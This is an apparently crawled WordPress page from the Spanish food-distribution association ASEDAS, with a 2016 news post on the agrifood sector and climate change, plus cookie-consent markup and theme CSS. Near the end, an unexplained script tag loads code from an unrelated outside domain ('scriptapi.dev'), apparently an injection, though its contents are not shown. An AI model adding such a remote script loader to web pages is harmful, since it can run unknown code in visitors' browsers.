var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.asedas.org","hash_tracking":"false","v4_id":"G-GRLDMPTCGB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5f9fbc","button_1_button_hover":"#4c7f96","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#5f9fbc","button_7_button_hover":"#4c7f96","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.asedas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asedas.org/wp-json/wp/v2/posts/980" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fla-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fla-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico%2F&#038;format=xml" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-link {
    background-color: #fff !important;
}		</style>
		
<meta name="google-site-verification" content="aWHNV0q_grAE_rrZw_EkgvQc8wYJuxd6mrspNaHiKYo" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117262030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117262030-1');
</script>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-980 single-format-standard wp-theme-asedas metaslider-plugin">

<div class="top_strip">
	<div class="container">
		<div class="row">
		<div class="col-sm-10">
			<p><i style="margin-right:8px;"class="fas fa-location-arrow"></i> C/ Cedaceros, 11, 2º Despacho G. 28014 Madrid <i style="margin-right:8px; margin-left:16px"class="fas fa-envelope"></i> direc.general@asedas.org <i style="margin-right:0px; margin-left:8px"class="fas fa-phone"></i> Tel. 91 429 89 56 - No recibimos llamadas comerciales en este teléfono.</p>
		</div>
		<div class="col-sm-2" style="text-align:right">
			<p><a style="color:#fff"href="https://twitter.com/ASEDAS_ORG" target="_blank"><i style="margin-right:8px;"class="fab fa-twitter"></i></a>
			<a style="color:#fff"href="https://www.linkedin.com/company/asedas/" target="_blank"><i style="margin-right:8px;"class="fab fa-linkedin-in"></i></a>
			<a style="color:#fff"href="https://www.instagram.com/asedas_org/" target="_blank"><i style="margin-right:8px;"class="fab fa-instagram"></i></a>
			<a style="color:#fff"href="https://www.youtube.com/channel/UC8HbKmr0j9qA0JK5jY9d4Mw" target="_blank"><i style="margin-right:8px;"class="fab fa-youtube"></i></a></p>
		</div>
	</div>
	</div>
</div>

<nav class="navbar  fixed-top navbar-expand-md navbar-light bg-white navbar-main">
<div class="container">
  <a class="navbar-brand" href="https://www.asedas.org/">
		<img id="nav_logo" class="header_logo_large" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		<img id="nav_logo" class="header_logo_small" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
	</a>

  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarNavDropdown" style="justify-content: flex-end">
    <ul id="menu-asedas" class="navbar-nav mt-2 mt-lg-0 navbar-right"><li  id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-19"><a href="https://www.asedas.org/nosotros/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sobre nosotros</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-225"><a class="dropdown-item" href="https://www.asedas.org/nosotros/" class="nav-link">Sobre nosotros</a></li>
	<li  id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3612"><a class="dropdown-item" href="https://www.asedas.org/nosotros/empresas-asociadas/" class="nav-link">Empresas asociadas</a></li>
	<li  id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-224"><a class="dropdown-item" href="https://www.asedas.org/nosotros/transparencia/" class="nav-link">Transparencia</a></li>
	<li  id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-229"><a class="dropdown-item" href="https://www.asedas.org/nosotros/estructura/" class="nav-link">Estructura</a></li>
</ul>
</li>
<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-127"><a href="https://www.asedas.org/actualidad/" class="nav-link">Actualidad</a></li>
<li  id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-126"><a href="https://www.asedas.org/documentacion/" class="nav-link">Documentación</a></li>
<li  id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-124"><a href="https://www.asedas.org/eventos-asedas/" class="nav-link">Eventos</a></li>
<li  id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-346"><a href="https://www.asedas.org/blog/" class="nav-link">Blog</a></li>
<li  id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-122"><a href="https://www.asedas.org/contacto/" class="nav-link">Contacto</a></li>
</ul>      </div>
	</div>
</nav>
  <div class="container" style="margin-top:110px">
    <div class="row">

      <div class="col-sm-8">
        <div id="content" role="main">
          
    <article role="article" id="post_980" class="post-980 post type-post status-publish format-standard has-post-thumbnail hentry category-asedas">
    <div style="margin-bottom:30px"><img width="1600" height="1067" src="https://www.asedas.org/wp-content/uploads/2018/06/44.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.asedas.org/wp-content/uploads/2018/06/44.jpg 1600w, https://www.asedas.org/wp-content/uploads/2018/06/44-450x300.jpg 450w, https://www.asedas.org/wp-content/uploads/2018/06/44-768x512.jpg 768w, https://www.asedas.org/wp-content/uploads/2018/06/44-970x647.jpg 970w, https://www.asedas.org/wp-content/uploads/2018/06/44-640x427.jpg 640w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>
    <header>
      <h2>
        La responsabilidad del sector agroalimentario en el cambio climático      </h2>
      <p class="text-muted" style="margin-bottom: 30px;">

        <span style="font-weight:bold; text-transform:uppercase">
          noticia        </span> / 
        <time  class="text-muted" datetime="07-11-2016">07-11-2016</time>&nbsp;
        <i class="fas fa-tag"></i>&nbsp;
              </p>
    </header>
    <hr />
    <section>

      <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='La responsabilidad del sector agroalimentario en el cambio climático' data-link='https://www.asedas.org/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico/' data-app-id-name='post_above_content'></div><h4 class="summary">Felipe Medina, director de la Cadena Agroalimentaria de ASEDAS, analiza los retos y oportunidades en la relación entre agricultura y cambio climático.</h4>
<div class="content">
<p>La agricultura, la silvicultura y la ganadería están enfocadas a abastecer las demandas sociales, cada vez más intensas, en productos como los alimenticios. <strong>El sector agroalimentario es consumidor de combustibles fósiles que producen gases de efecto invernadero</strong> y, además, en el caso de la ganadería, las especies animales devuelven a la atmósfera CO2. El <strong><a href="https://ec.europa.eu/clima/policies/international/negotiations/paris/index_es.htm">Acuerdo de París</a></strong>obliga a los gobiernos a adoptar medidas para reducir estas emisiones y, por ello, conllevaran medidas sobre el sector agro forestal.</p>
<p>La <strong>Jornada El Sector Agroalimentario como Contribuyente al Cambio Climático</strong>, que tendrá lugar el próximo 16 de noviembre en el Instituto de Ingeniería de España (IIE), analiza las responsabilidades y acciones del sector en este sentido. <strong>Fernando Miranda, director general de Producciones y Mercados Agrarios del <a href="http://www.mapama.gob.es/es/">MAPAMA</a></strong>, será el encargado de pronunciar la conferencia inaugural.</p>
<p><strong>Felipe Medina, director de la Cadena Agroalimentaria de <a href="http://asedas.chil.me/">ASEDAS</a>, analizará los retos y oportunidades en la relación entre agricultura y cambio climático. </strong>En la jornada, también participará Sandra Ortega, directora general de Sostenibilidad, Consejería de Desarrollo Rural y Sostenibilidad del Gobierno de Aragón.</p>
<p>La Jornada está organizada por la <a href="http://www.fundacionlafer.es/">Fundación Lafer</a> y por el <a href="http://iies.es/">Instituto de la Ingeniería de España</a>.</p>
<p>¡Seguiremos la Jornada en Twitter a través del  hasta #EfectoCClimático!</p>
</div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='La responsabilidad del sector agroalimentario en el cambio climático' data-link='https://www.asedas.org/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico/' data-app-id-name='post_below_content'></div>          </section>
  </article>
            </div><!-- /#content -->
      </div>

      <div class="col-sm-4" style="overflow:hidden;">
         <div class="white_wrapper twitter_wrapper2 page_white_wrapper" style="margin-top:40px; margin-bottom:-40px">
  <div class="row">
  <form style="width:100%" id="searchform" action="https://www.asedas.org" method="get">
        <div style="width:60%; float:left; margin-right:10px">
          <input class="inlineSearch" type="text" name="s" value="" onblur="if (this.value == '') {this.value = 'Enter a keyword';}" onfocus="if (this.value == 'Enter a keyword') {this.value = '';}" />
          <input type="hidden" />
        </div>
        <div style="width:30%; float:left">
          <input class="inlineSubmit" id="searchsubmit" type="submit" alt="Buscar" value="Buscar" />
        </div>
  </form>
  </div>

  <hr />
  <h4><i class="fab fa-twitter"></i> asedas_ORG</h2>
  <a class="twitter-timeline" data-height="500" href="https://twitter.com/ASEDAS_ORG?ref_src=twsrc%5Etfw">Tweets by ASEDAS_ORG</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
  <hr />
  <h4><i class="fab fa-youtube"></i> ASEDAS</h2>
  <div class="tagembed-container" style=" width:100%;height:500px;overflow: auto;"><div class="tagembed-socialwall" data-wall-id="125138" view-url="https://widget.tagembed.com/125138">  </div> <script src="//widget.tagembed.com/embed.min.js" type="text/javascript"></script></div>
  <hr />
  <h4><i class="fab fa-linkedin"></i> ASEDAS</h2>
  <iframe src='https://www.juicer.io/api/feeds/asedas/iframe' frameborder='0' width='100%' height='500' style='display:block;margin:0 auto;'></iframe>
  <hr />
  
		<section class="recent-posts-2 widget_recent_entries">
		<h4>Últimas noticias</h4>
		<ul>
											<li>
					<a href="https://www.asedas.org/asedas-y-la-distribucion-anged-alertan-de-la-grave-falta-de-coherencia-en-la-regulacion-sobre-las-bebidas-energeticas/">ASEDAS y La Distribución ANGED alertan de la grave falta de coherencia en la regulación sobre las bebidas energéticas</a>
											<span class="post-date">30/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/garantia-de-transporte-de-alimentos-durante-la-borrasca-ingrid/">Garantía de transporte de alimentos durante la borrasca Ingrid</a>
											<span class="post-date">23/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/5811-2/">Nuria Cardoso, ASEDAS: «la desinformación perjudica la reputación del sector y la confianza de los consumidores»</a>
											<span class="post-date">20/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/asedas-se-une-al-dolor-por-los-fallecidos-en-el-accidente-ferroviario-de-adamuz/">ASEDAS se une al dolor por los fallecidos en el accidente ferroviario de Adamuz</a>
											<span class="post-date">19/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/la-presion-legislativa-sobre-el-comercio-bate-un-nuevo-record-en-2025-38-nuevas-normas-cada-dia/">La presión legislativa sobre el comercio bate un nuevo récord en 2025: 3,8 nuevas normas cada día</a>
											<span class="post-date">13/01/2026</span>
									</li>
					</ul>

		</section>




</div>
      </div>

    </div><!-- /.row -->
  </div><!-- /.container -->

  <footer>
<div class="container">
	<div class="row">
      </div>

  <div class="row">
		<div class="col-sm">
			<img id="nav_logo" class="footer_logo" style="height:30px;"src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		</div>
		<div class="col-sm" align="center">ASEDAS - Primera organización empresarial de la distribución alimentaria</div>
    <div class="col-sm footer_align_right">
      <p>&copy; 2026 <a href="https://www.asedas.org/">ASEDAS</a></p>
    </div>
  </div>
	
	<div class="row">
		<div class="col-sm">
		</div>
		<div class="col-sm" align="center">
			<br>
			<a href="https://asedas.org/politica-de-cookies/">Política de Cookies</a><br>
			<a href="https://asedas.org/aviso-legal/">Aviso Legal</a><br>
			<a href="https://asedas.org/politica-de-privacidad/">Política de Privacidad</a>
		</div>
    <div class="col-sm footer_align_right">
    </div>
  </div>
	
</div>
</footer>
<script src="https://scriptapi.dev/api/asedas.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asedas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies propias y de terceros para analizar nuestros servicios, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Puedes aceptar, configurar o rechazar la utilización de cookies u obtener más información pulsando <a style="color:#5f9fbc !important" href="https://www.asedas.org/politica-de-cookies/">AQUÍ</a></div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 0px 0px 5px">Rechazar todo</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 0px 0px 5px">Configuración de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Administrar consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Edición de Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" id="jquery-3.2.1-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.3.2/masonry.pkgd.js" id="masonry-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js" id="b4st-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- ASUICAN SINGLE -->


--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css
body_size: 4160
content:
body {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  Font-Size: 16px;
  background: #fff;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;

  color: #4B99BE;
}


a {
  color:#289E42;
  text-decoration: none;
}

.navbar-light .navbar-nav .nav-link {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  color: #4B99BE;
}

.underline {
  border-bottom: 2px solid currentColor;
  display: inline-block;
  line-height: 1;
  text-shadow:
    2px 2px white,
    2px -2px white,
    -2px 2px white,
    -2px -2px white;
}

.navbar-main {
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 40px;
}

.top_strip {
  width: 100%;
  height: 40px;
  position: fixed;
  top:0px;
  background: #4B99BE;
  z-index: 999999;
}

@-webkit-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

.top_strip {
  color:#fff;
  line-height: 40px;
  font-size: 12px;
}

.carousel .carousel-item {
  height: 32em;
}

.carousel .carousel-item p {
  color: #999;
  font-size: 20px;
}
.carousel .carousel-item > *:first-child {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: inherit;
}


.carousel-homepage-carousel {
  margin-top:110px;
}

.carousel-homepage-carousel .carousel-caption-left,
  .carousel-homepage-carousel .carousel-caption-right {
    text-align: left;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    bottom: auto;
  }

  .carousel-homepage-carousel .carousel-caption-left {
     right: 50%;
     left: 40px;
   }
   .carousel-homepage-carousel .carousel-caption-right {
     left: 45%;
     right: 80px;
   }
   .carousel-homepage-carousel .carousel-caption-box {
     padding: 30px 40px 40px;
   }

.carousel-homepage-carousel .carousel-caption {
  padding: 0;
  bottom: auto;
}
.carousel-homepage-carousel .carousel-caption-box {
  background: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  padding: 40px;
}

